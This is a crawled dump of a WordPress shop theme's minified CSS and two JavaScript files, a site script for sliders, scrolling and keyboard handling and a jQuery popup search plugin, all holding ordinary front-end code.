.onsale{background:#f0694e;color:#fff;border:none;position:absolute;top:10px;left:10px;border-radius:50%;line-height:1;display:flex;align-items:center;justify-content:center;padding:8px;margin:0;height:45px;width:45px;font-weight:400}.single-product .product .images .woocommerce-product-gallery__image:nth-child(n+2){margin-top:10px;padding:10px}.single-product .product .entry-summary{margin-top:0}.single-product .product .entry-summary .product_title{font-size:20px}.single-product .product .entry-summary .price{color:#000;font-weight:600}.single-product .product .entry-summary .price del{color:#1955ca;opacity:1}.single-product .product .entry-summary .product_meta>span{display:block;color:#000}.single-product .product .entry-summary .product_meta>span a,.single-product .product .entry-summary .star-rating span:before,.single-product .product .entry-summary a.woocommerce-review-link{color:#1955ca}.single-product .product .entry-summary table.variations select{height:45px;border-radius:3px}.single-product .product .entry-summary .quantity input{height:45px;min-width:80px}.single-product .product .entry-summary button.button{background:#1955ca;height:45px;position:relative}.single-product .product .entry-summary button.button:after{content:"\F07A";font-family:fontAwesome;margin-left:6px}.single-product .woocommerce-Tabs-panel h2{margin:0 0 15px;font-size:18px}.single-product .related.products h2{font-size:24px;text-align:center;margin:40px 0}.single-product .reset_variations{color:red}.single-product .star-rating span:before,.single-product .stars a{color:#1955ca}.single-product span#reply-title{font-size:16px;margin-bottom:20px;display:block;margin-top:10px}.wp-block-woocommerce-product-search{padding:15px}.wp-block-woocommerce-product-search label.wc-block-product-search__label{font-size:18px;color:#000;font-weight:700;margin-bottom:16px;display:block}.product-with-slider .fansee-blog-arrow{position:absolute;top:50%;z-index:99;transform:translateY(-50%);cursor:pointer;transition:all .3s}.product-with-slider .fansee-blog-arrow svg{width:50px;height:50px;opacity:.5;transition:all .3s;fill:#fc7216}.product-with-slider .fansee-blog-arrow svg:hover{opacity:1;fill:#fc7216}.product-with-slider .fansee-blog-arrow-prev{left:0}.product-with-slider .fansee-blog-arrow-prev:hover{left:4px}.product-with-slider .fansee-blog-arrow-next{right:0}.product-with-slider .fansee-blog-arrow-next:hover{right:4px}.woocommerce ul.products li.product-category.product{overflow:visible;box-shadow:none}.woocommerce ul.products li.product-category.product h2{position:absolute;bottom:-5px;width:90%;margin:auto;left:0;right:0;padding:10px;border-radius:5px;text-align:center;color:#fff;display:flex;align-items:center;justify-content:center}.woocommerce ul.products li.product-category.product h2 mark.count{background:#fff;border-radius:50%;font-size:10px;height:26px;width:26px;display:inline-flex;align-items:center;justify-content:center;color:#ff3afb;margin-left:10px}.woocommerce.widget_price_filter .price_slider_amount .button{color:#fff!important}.widget .woocommerce-product-search input{height:45px;vertical-align:top}.widget .woocommerce-product-search button{background:#000;border:none;color:#fff;height:45px;border-radius:3px;font-size:17px;cursor:pointer}.widget .select2-selection.select2-selection--single{height:45px}.widget .select2-selection.select2-selection--single .select2-selection__rendered{line-height:45px}.widget .star-rating{margin:0 0 13px}.woocommerce-order-received .woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1,.woocommerce-order-received .woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2{max-width:100%;width:100%}.woocommerce-notices-wrapper{flex:0 0 100%}.woocommerce-order-received h2,p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{font-weight:700;color:#000;font-size:18px}.woocommerce-order-received td,.woocommerce-order-received th,.woocommerce-order-received tr,table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details{border:0}.woocommerce-order-received address{background:#fcfcfc;border:0}a.cart-icon{margin-left:20px;font-size:18px;position:relative}a.cart-icon span{position:absolute;font-size:8px;height:15px;width:15px;background:#3431d6;border-radius:50%;color:#fff;display:flex;align-items:center;justify-content:center;top:-6px;right:-13px}@media (max-width:576px){a.cart-icon{margin-right:0;margin-left:0}}.error404 .error-404{border:none;background-color:transparent;padding:50px 0;margin:0}.error404 .error-404 h1{font-size:140px;margin:0 0 30px;line-height:1.3}.error404 .error-404 p{margin:0 0 30px}.fst-popup-search-wrapper{z-index:9999}

--- FILE ---
content_type: application/javascript
request_url: https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/js/main.min.js?ver=1.0
body_size: 1464
content:
!function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(n){return e[n]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=22)}({22:function(e,n,t){e.exports=t(23)},23:function(e,n){/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var e,n=location.hash.substring(1);/^[A-z0-9_-]+$/.test(n)&&(e=document.getElementById(n))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())}),!1),document.addEventListener("keydown",(function(e){if(27==(e=e||window.event).keyCode){const e=new Event("fanseeBlogOnEscKeypressed");document.dispatchEvent(e)}})),document.addEventListener("fanseeBlogOnEscKeypressed",(function(){jQuery("body").hasClass("fst-mmenu-open")&&jQuery(".fst-mmenu-btn-close").trigger("click")})),jQuery(document).ready((function(){jQuery(".scroll-to-top").click((function(){jQuery("body,html").animate({scrollTop:0},500)}));var e=jQuery(".nav-links .nav-next"),n=jQuery(".nav-links .nav-previous");if(0!=e.length&&0!=n.length||jQuery(".post-navigation").addClass("single-navigator"),jQuery().fstPopupSearch&&jQuery(".fansee-blog-toggle-search").fstPopupSearch({labelText:FANSEE.search_label,action:FANSEE.home_url}),jQuery().slick){jQuery(".fansee-blog-testimonial").slick();jQuery(".fansee-blog-feature-news-slider-init").slick({prevArrow:'\n            <div class="slick-prev fansee-blog-arrow fansee-blog-arrow-prev">\n              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.991 511.991" style="enable-background:new 0 0 511.991 511.991;" xml:space="preserve" width="50px" height="50px"><g><g>\n            <g>\n              <path d="M153.433,255.991L381.037,18.033c4.063-4.26,3.917-11.01-0.333-15.083c-4.229-4.073-10.979-3.896-15.083,0.333    L130.954,248.616c-3.937,4.125-3.937,10.625,0,14.75L365.621,508.7c2.104,2.188,4.896,3.292,7.708,3.292    c2.646,0,5.313-0.979,7.375-2.958c4.25-4.073,4.396-10.823,0.333-15.083L153.433,255.991z" data-original="#000000" class="active-path" data-old_color="#000000" />\n            </g>\n            </g></g> </svg>\n          </div>',nextArrow:'\n          <div class="slick-prev fansee-blog-arrow fansee-blog-arrow-next">\n              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.995 511.995" style="enable-background:new 0 0 511.995 511.995;" xml:space="preserve" width="50px" height="50px"><g><g>\n            <g>\n              <path d="M381.039,248.62L146.373,3.287c-4.083-4.229-10.833-4.417-15.083-0.333c-4.25,4.073-4.396,10.823-0.333,15.083    L358.56,255.995L130.956,493.954c-4.063,4.26-3.917,11.01,0.333,15.083c2.063,1.979,4.729,2.958,7.375,2.958    c2.813,0,5.604-1.104,7.708-3.292L381.039,263.37C384.977,259.245,384.977,252.745,381.039,248.62z" data-original="#000000" class="active-path" data-old_color="#000000" />\n            </g>\n            </g></g> </svg>\n          </div>',infinite:!0,slidesToShow:1,slidesToScroll:1,fade:!0,arrows:!0,dots:!0})}jQuery().fstMmenu&&jQuery(".primary-menu-wrapper").fstMmenu()})),jQuery(window).load((function(){jQuery("#loader-wrapper").fadeOut(1e3),jQuery("#loaded").fadeOut(400)})),jQuery(window).scroll((function(){jQuery(this).scrollTop()>=500?jQuery(".scroll-to-top").fadeIn(200):jQuery(".scroll-to-top").fadeOut(200)}))}});

--- FILE ---
content_type: application/javascript
request_url: https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/vendors/fst-popup-search/js/fst-popup-search.min.js?ver=1.0.0
body_size: 1569
content:
!function(e){if(e){var t="fst-popup-search",n={enterIcon:'<?xml version="1.0" encoding="utf-8"?>                        <svg version="1.1" width="25" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"                            viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">                        <path d="M1,74.23l32.55-24.28l0.17,16.18c0,0,36.27-0.09,39.97-0.09c8.04,0.01,8.82-3.34,8.96-8.52c0.02-0.82,0.04-56.76,0.04-56.76                            H99l-0.05,63.36c0.69,11.67-5.07,17.48-16.38,18.24l-48.9,0v16.61L1,74.23z"/>                        </svg',clearIcon:'<?xml version="1.0" encoding="utf-8"?>                        \x3c!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --\x3e                        <svg version="1.1" width="18"  id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"                            viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">                        <path d="M26.46,56.04C25.28,72.65,17.23,86.61,7.19,99.2h24.96c4.81-4.61,7.86-10.71,9.38-17.17c0.59,6.74-0.94,12.46-4.32,17.17                            l21.38-0.11c2.54-2.26,4.31-4.75,5.17-7.53c0.27,2.77-0.69,5.43-2.42,7.64l15.56-0.11c10.71-0.44,13.51-10.34,14.4-28.8V56.04H26.46                            z"/>                        <path d="M26.74,52.34l64.56-0.07l-0.5-17.24c-0.42-3.14-1.84-5.87-6.34-6.43l-18.36,0.04l1.87-20.68                            C67.27-0.28,54.33-2.1,52.35,7.42L52.3,28.59l-16.52-0.01c-4.3,0.31-6.65,2.94-7.11,6.7L26.74,52.34z"/>                        </svg>',closeIcon:'<svg version="1.1" width="18" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve"><path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285L284.286,256.002z"></path></svg>'},a={wrapper:t+"-wrapper",firstTab:t+"-first-tabindex",lastTab:t+"-last-tabindex",close:t+"-close",clear:t+"-clear",form:t+"-form",label:t+"-label",overlay:t+"-overlay",btnSubmit:t+"-submit",btnWrapper:t+"-btns",active:t+"-active"},o={placeholderText:"Search...",labelText:"What are you looking for?",elementNotExit:"provided element not exist on DOM"},c={action:"",method:"get",closeIcon:n.closeIcon,clearIcon:n.clearIcon,enterIcon:n.enterIcon,placeholderText:o.placeholderText,labelText:o.labelText};e.fn.fstPopupSearch=function(n){if(0===e(this).length)return console.info(o.elementNotExist),this;e.data(document.body,t)||(e.data(document.body,t,!0),e.fn.fstPopupSearch.settings=e.extend({},c,n),e.fn.fstPopupSearch.init(this))},e.fn.fstPopupSearch.init=function(t){var o,c=this.settings,l=e("body");function s(){l.addClass(a.active),setTimeout(function(){e(`.${a.wrapper} input`).focus()},500)}function r(){l.removeClass(a.active),e(t).focus()}o=function(e){var t=e.labelText?"<h3>"+e.labelText+"</h3>":"";return'<div class="'+a.wrapper+'">                            <span class="'+a.firstTab+'" tabindex="0"></span>                            <button class="'+a.close+'">'+n.closeIcon+"</button>                            "+t+'                            <form role="search" method="'+e.method+'" class="'+a.form+'" action="'+e.action+'">                                <input type="text" class="fst-search-field" placeholder="'+e.placeholderText+'" value="" name="s" />                                <div class="'+a.btnWrapper+'">                                    <div><a href="#" title="Clear search text" class="'+a.clear+'">'+n.clearIcon+'</a></div>                                    <button type="submit" title="Search" class="'+a.btnSubmit+'">'+n.enterIcon+'</button>                                </div>                            </form>                            <span class="'+a.lastTab+'" tabindex="0"></span>                        </div>'}({action:c.action,method:c.method,placeholderText:c.placeholderText,labelText:c.labelText}),!e(`.${a.wrapper}`).length&&l.append(o),e(t).on("click",s),e(`.${a.close}`).on("click",r),e(`.${a.clear}`).on("click",function(t){t.preventDefault(),e("body").hasClass(a.active)&&e(`.${a.wrapper} input`).val("")}),e(document).on("keydown",function(e){27===e.keyCode&&r()}),this.enableAccessibility()},e.fn.fstPopupSearch.enableAccessibility=function(){e(document).on("focus","."+a.firstTab,function(t){e(t.target).parents("."+a.wrapper).find(`.${a.btnSubmit}`).focus()}),e(document).on("focus","."+a.lastTab,function(t){e(t.target).parents("."+a.wrapper).find(`.${a.close}`).focus()})}}}(window.jQuery||window.$);